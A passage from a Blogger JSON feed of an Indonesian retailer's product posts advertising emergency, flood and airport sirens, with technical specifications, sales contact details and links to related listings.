Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7586127934325284784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7586127934325284784"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-jdw-400-4-0kw-alarm-banjir-gempa-tsunami.html","title":"Sirine JDW 400 4.0kw Alarm Banjir Gempa Tsunami "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5fYa_6vn9r2JNMS3AJ_Z4YBKn35S6_y9ywUWlFuAOxxaxGDoRxdNUhS1XszE2cvDmAqE69S7aCmshM_0BsfCyH4DgE_J3GcIMVQxwFDnLtK2OEDcAaao00xdTPUXRSucStycYsOrOtuGbfZGEmEoNm_oqwI8ng9AJ3w6DQjAtTArxzfEBZWt5k16rIA1I\/s72-c\/sirine-jdw-400-4-0kw-alarm-banjir-gempa-tsunami.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2412830523984051222"},"published":{"$t":"2025-10-05T18:47:00.000-07:00"},"updated":{"$t":"2025-10-05T18:47:19.309-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Sirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfLo8BPDtwaGTIVo-UShDoYDJ9dd05KtFg8-wQWOVH0DqQFKZ_vIzUcGGm_CVr_rHMnJvsRu4lAmGZT1AmK_Dc6C2PbSWg_Etl9gEqxjbRpzsmu_Vt6v00cvN05VjBC-HkvWK9l_plmzaWburGjwhZSan4CeIYSiSuI_8oMPNx2Vf9LGnNsXnMEA-NnfBk\/s300\/sirine-kebakaran-area-pabrik-jdl--550-radius-3-5km.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfLo8BPDtwaGTIVo-UShDoYDJ9dd05KtFg8-wQWOVH0DqQFKZ_vIzUcGGm_CVr_rHMnJvsRu4lAmGZT1AmK_Dc6C2PbSWg_Etl9gEqxjbRpzsmu_Vt6v00cvN05VjBC-HkvWK9l_plmzaWburGjwhZSan4CeIYSiSuI_8oMPNx2Vf9LGnNsXnMEA-NnfBk\/s16000\/sirine-kebakaran-area-pabrik-jdl--550-radius-3-5km.png\" title=\"Sirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuara Rating: 131 ± 2dB (A) @ 1M, Daya Jangkau Suara +\/- 5 Km\u003Cbr \/\u003E\nDaya Motor listrik: 7.5kw (7500Watt \/ 10HP \/ 10PK), 380V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nKelas IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 ± 20 Hz\u003Cbr \/\u003E\nNada tunggal\u003Cbr \/\u003E\nBerat unit: 100kg\u003Cbr \/\u003E\nKarton Ukuran: 98 x 98 x 85cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/lion-king-jdl-550-380v-dan-pelabuhan.html\"\u003ELion King JDL 550 380V Bandara dan Pelabuhan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-bandara-siaga-1-lion-king-jdl-400.html\"\u003ESirine Bandara Siaga 1 Lion King JDL 400\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-darurat-banjir-bandang-lk-jdl-400.html\"\u003ESirine Darurat Banjir Bandang LK JDL 400 \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2412830523984051222\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-kebakaran-area-pabrik-jdl-550-radius-3-5km.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2412830523984051222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2412830523984051222"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-kebakaran-area-pabrik-jdl-550-radius-3-5km.html","title":"Sirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfLo8BPDtwaGTIVo-UShDoYDJ9dd05KtFg8-wQWOVH0DqQFKZ_vIzUcGGm_CVr_rHMnJvsRu4lAmGZT1AmK_Dc6C2PbSWg_Etl9gEqxjbRpzsmu_Vt6v00cvN05VjBC-HkvWK9l_plmzaWburGjwhZSan4CeIYSiSuI_8oMPNx2Vf9LGnNsXnMEA-NnfBk\/s72-c\/sirine-kebakaran-area-pabrik-jdl--550-radius-3-5km.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8854501250230809507"},"published":{"$t":"2025-10-05T18:39:00.000-07:00"},"updated":{"$t":"2025-10-05T18:42:17.698-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Lion King JDL 550 380V Bandara dan Pelabuhan"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Lion King JDL 550 380V Bandara dan Pelabuhan , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiWUdsKsRB7w5qO-GZfOMVkbLvGqT5kUTg29et3kjO4l9ghDM9Dao5k3f0BQRZjbTHdSM2Dc37me3Pp_RgAf1lbfizzXWzg0tQYlluG0SLbWdef-h1izUyqkBd8hhXS-PtwH9VV6fruqdpjJbvIc5BvXhSkDDaMSorbV97oawHxjWM0rjInzPLo0Y3hbB\/s300\/lion-king-jdl-550-380v-bandara-dan-pelabuhan.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lion King JDL 550 380V Bandara dan Pelabuhan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiWUdsKsRB7w5qO-GZfOMVkbLvGqT5kUTg29et3kjO4l9ghDM9Dao5k3f0BQRZjbTHdSM2Dc37me3Pp_RgAf1lbfizzXWzg0tQYlluG0SLbWdef-h1izUyqkBd8hhXS-PtwH9VV6fruqdpjJbvIc5BvXhSkDDaMSorbV97oawHxjWM0rjInzPLo0Y3hbB\/s16000\/lion-king-jdl-550-380v-bandara-dan-pelabuhan.png\" title=\"Lion King JDL 550 380V Bandara dan Pelabuhan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSound Rating: 128±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor: 4.0Kw, 380\/400\/440V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating: IP44\u003Cbr \/\u003E\nOutput Frequency: 500\/560±20Hz\u003Cbr \/\u003E\nSingle Tone - Net Weight: 88Kg\u003Cbr \/\u003E\nCarton Size: 83x83x73CM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lion King JDL 550 380V Bandara dan Pelabuhan , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/butuh-sirine-darurat-pakai-sirine-lk-jdl-188-2km.html\"\u003EButuh Sirine Darurat Pakai Sirine LK JDL 188 2KM \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-bandara-siaga-1-lion-king-jdl-400.html\"\u003ESirine Bandara Siaga 1 Lion King JDL 400\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-darurat-banjir-bandang-lk-jdl-400.html\"\u003ESirine Darurat Banjir Bandang LK JDL 400 \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8854501250230809507\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/lion-king-jdl-550-380v-dan-pelabuhan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8854501250230809507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8854501250230809507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/lion-king-jdl-550-380v-dan-pelabuhan.html","title":"Lion King JDL 550 380V Bandara dan Pelabuhan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiWUdsKsRB7w5qO-GZfOMVkbLvGqT5kUTg29et3kjO4l9ghDM9Dao5k3f0BQRZjbTHdSM2Dc37me3Pp_RgAf1lbfizzXWzg0tQYlluG0SLbWdef-h1izUyqkBd8hhXS-PtwH9VV6fruqdpjJbvIc5BvXhSkDDaMSorbV97oawHxjWM0rjInzPLo0Y3hbB\/s72-c\/lion-king-jdl-550-380v-bandara-dan-pelabuhan.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4084516668083663218"},"published":{"$t":"2025-10-05T18:31:00.000-07:00"},"updated":{"$t":"2025-10-05T18:31:14.154-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Bandara Siaga 1 Lion King JDL 400"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Bandara Siaga 1 Lion King JDL 400 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidDT2xT-0rJ8FJynKRVy_fA1r3mvaD1ubXhgob2kDR-ZIhqkXGm-OXkOFaBFGCzprq9g7HHgjcRMHpAJaSjs2WFj2rUIISIvmcfA1XaAsAKqnu6NpYSkqHi61VMXesposepvZ4DDk2jp7rI1Rarrjuswyo9e_Fi6MFhbYZKlQ2Mt010Pjnr23NSbjdd_Qu\/s300\/sirine-bandara-siaga-1-lion-king-jdl-400.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Bandara Siaga 1 Lion King JDL 400\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidDT2xT-0rJ8FJynKRVy_fA1r3mvaD1ubXhgob2kDR-ZIhqkXGm-OXkOFaBFGCzprq9g7HHgjcRMHpAJaSjs2WFj2rUIISIvmcfA1XaAsAKqnu6NpYSkqHi61VMXesposepvZ4DDk2jp7rI1Rarrjuswyo9e_Fi6MFhbYZKlQ2Mt010Pjnr23NSbjdd_Qu\/s16000\/sirine-bandara-siaga-1-lion-king-jdl-400.png\" title=\"Sirine Bandara Siaga 1 Lion King JDL 400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSirine Lion King LK-JDL400\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nSuara Rating: 123 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 2.2KW, 220\/240\/380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nPenilaian IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 20 Hz\u003Cbr \/\u003E\nSingle Tone\/ Nada tunggal\u003Cbr \/\u003E\nBerat Unit: 50 Kg\u003Cbr \/\u003E\nUkuran pengiriman: 75x63x71cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Bandara Siaga 1 Lion King JDL 400 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/butuh-sirine-darurat-pakai-sirine-lk-jdl-188-2km.html\"\u003EButuh Sirine Darurat Pakai Sirine LK JDL 188 2KM \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-emergency-bandara-lk-m2-2db.html\"\u003ESirine Emergency Bandara LK M2 2dB\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-darurat-banjir-bandang-lk-jdl-400.html\"\u003ESirine Darurat Banjir Bandang LK JDL 400 \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4084516668083663218\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-bandara-siaga-1-lion-king-jdl-400.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4084516668083663218"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4084516668083663218"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-bandara-siaga-1-lion-king-jdl-400.html","title":"Sirine Bandara Siaga 1 Lion King JDL 400"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidDT2xT-0rJ8FJynKRVy_fA1r3mvaD1ubXhgob2kDR-ZIhqkXGm-OXkOFaBFGCzprq9g7HHgjcRMHpAJaSjs2WFj2rUIISIvmcfA1XaAsAKqnu6NpYSkqHi61VMXesposepvZ4DDk2jp7rI1Rarrjuswyo9e_Fi6MFhbYZKlQ2Mt010Pjnr23NSbjdd_Qu\/s72-c\/sirine-bandara-siaga-1-lion-king-jdl-400.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1124247029499906692"},"published":{"$t":"2025-10-05T18:20:00.000-07:00"},"updated":{"$t":"2025-10-05T18:20:49.553-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Darurat Banjir Bandang LK JDL 400 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Darurat Banjir Bandang LK JDL 400   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6Eq2RGouvqEN5KCrI3avpfgGaMGPaq4xbVPxSvOlH3jIhAsNS3-yuKVZ_kCiCK5K92xIerDe2g2bUuf_ZgtNvzK281RBrN3pYaf5PiQJY0RYwegjtaTnuqHFLbrHsoEP0zce6NoQDRMfJa6Ll9hmz2-08ZQuCygjjA5vO3rdymlnY1GYg08Wk1lYVaALg\/s300\/sirine-darurat-banjir-bandang-lk-jdl-400.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Darurat Banjir Bandang LK JDL 400\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6Eq2RGouvqEN5KCrI3avpfgGaMGPaq4xbVPxSvOlH3jIhAsNS3-yuKVZ_kCiCK5K92xIerDe2g2bUuf_ZgtNvzK281RBrN3pYaf5PiQJY0RYwegjtaTnuqHFLbrHsoEP0zce6NoQDRMfJa6Ll9hmz2-08ZQuCygjjA5vO3rdymlnY1GYg08Wk1lYVaALg\/s16000\/sirine-darurat-banjir-bandang-lk-jdl-400.png\" title=\"Sirine Darurat Banjir Bandang LK JDL 400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSirine Lion King LK-JDL400\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nSuara Rating: 123 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 2.2KW, 220\/240\/380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nPenilaian IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 20 Hz\u003Cbr \/\u003E\nSingle Tone\/ Nada tunggal\u003Cbr \/\u003E\nBerat Unit: 50 Kg\u003Cbr \/\u003E\nUkuran pengiriman: 75x63x71cm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Darurat Banjir Bandang LK JDL 400  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/butuh-sirine-darurat-pakai-sirine-lk-jdl-188-2km.html\"\u003EButuh Sirine Darurat Pakai Sirine LK JDL 188 2KM \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-emergency-bandara-lk-m2-2db.html\"\u003ESirine Emergency Bandara LK M2 2dB\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/yahagi-303-jepang-alarm-peringatan-tsunami.html\"\u003EYahagi 303 Jepang Alarm Peringatan Tsunami \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1124247029499906692\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-darurat-banjir-bandang-lk-jdl-400.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1124247029499906692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1124247029499906692"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-darurat-banjir-bandang-lk-jdl-400.html","title":"Sirine Darurat Banjir Bandang LK JDL 400 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6Eq2RGouvqEN5KCrI3avpfgGaMGPaq4xbVPxSvOlH3jIhAsNS3-yuKVZ_kCiCK5K92xIerDe2g2bUuf_ZgtNvzK281RBrN3pYaf5PiQJY0RYwegjtaTnuqHFLbrHsoEP0zce6NoQDRMfJa6Ll9hmz2-08ZQuCygjjA5vO3rdymlnY1GYg08Wk1lYVaALg\/s72-c\/sirine-darurat-banjir-bandang-lk-jdl-400.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3749172464411899446"},"published":{"$t":"2025-10-05T18:14:00.000-07:00"},"updated":{"$t":"2025-10-05T18:14:37.270-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Emergency Bandara LK M2 2dB"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Emergency Bandara LK M2 2dB , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAFKS0QALjvxMXK1eBdt3aDJpGYXGtEaAkbFGUtcVQ5P1cSCX6sAA8xgaJV9IsIN3UJJVNv6zDRtKlvgDEpZoPfLNJeyD1zgOyr4z45LnpaFTAtYOP2_urfqWLngaw4qgcxdGd7uAeII5R1zb9oJLsrMZKVkQ-B6Pqc7dtWm9Pwu8plVTPvM78Lzs8Hj0A\/s300\/sirine-emergency-bandara-lk-m2-2db.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Emergency Bandara LK M2 2dB\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAFKS0QALjvxMXK1eBdt3aDJpGYXGtEaAkbFGUtcVQ5P1cSCX6sAA8xgaJV9IsIN3UJJVNv6zDRtKlvgDEpZoPfLNJeyD1zgOyr4z45LnpaFTAtYOP2_urfqWLngaw4qgcxdGd7uAeII5R1zb9oJLsrMZKVkQ-B6Pqc7dtWm9Pwu8plVTPvM78Lzs8Hj0A\/s16000\/sirine-emergency-bandara-lk-m2-2db.png\" title=\"Sirine Emergency Bandara LK M2 2dB\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 